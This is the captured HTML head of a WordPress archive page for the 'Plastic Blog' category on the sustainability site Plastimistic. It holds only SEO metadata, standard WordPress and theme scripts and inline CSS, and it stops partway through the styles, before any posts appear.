

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plastimistic.com/category/plastic-blog/
body_size: 64732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Plastic Blog Archives - Plastimistic</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://plastimistic.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://plastimistic.com/wp-content/uploads/2019/10/green-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://plastimistic.com/category/plastic-blog/" />
	<link rel="next" href="https://plastimistic.com/category/plastic-blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plastic Blog Archives - Plastimistic" />
	<meta property="og:url" content="https://plastimistic.com/category/plastic-blog/" />
	<meta property="og:site_name" content="Plastimistic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://plastimistic.com/category/plastic-blog/","url":"https://plastimistic.com/category/plastic-blog/","name":"Plastic Blog Archives - Plastimistic","isPartOf":{"@id":"https://plastimistic.com/#website"},"primaryImageOfPage":{"@id":"https://plastimistic.com/category/plastic-blog/#primaryimage"},"image":{"@id":"https://plastimistic.com/category/plastic-blog/#primaryimage"},"thumbnailUrl":"https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution.jpg","breadcrumb":{"@id":"https://plastimistic.com/category/plastic-blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plastimistic.com/category/plastic-blog/#primaryimage","url":"https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution.jpg","contentUrl":"https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution.jpg","width":2040,"height":1361},{"@type":"BreadcrumbList","@id":"https://plastimistic.com/category/plastic-blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plastimistic.com/"},{"@type":"ListItem","position":2,"name":"Plastic Blog"}]},{"@type":"WebSite","@id":"https://plastimistic.com/#website","url":"https://plastimistic.com/","name":"Plastimistic","description":"Love the Earth. Love Yourself.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plastimistic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plastimistic &raquo; Feed" href="https://plastimistic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plastimistic &raquo; Comments Feed" href="https://plastimistic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plastimistic &raquo; Plastic Blog Category Feed" href="https://plastimistic.com/category/plastic-blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plastimistic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plastimistic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://plastimistic.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=2.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://plastimistic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://plastimistic.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://plastimistic.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://plastimistic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://plastimistic.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CQwigley%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMuli%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CSatisfy%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://plastimistic.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://plastimistic.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://plastimistic.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://plastimistic.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://plastimistic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plastimistic.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plastimistic.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9ad05870fe","wpRestUrl":"https:\/\/plastimistic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/plastimistic.com\/wp-admin\/","wpRestNonce":"9ad05870fe","wpRestUrl":"https:\/\/plastimistic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/plastimistic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/plastimistic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#789070";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="423ea9b42c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #789070;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #789070 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #789070 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #789070;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #789070;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #789070 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
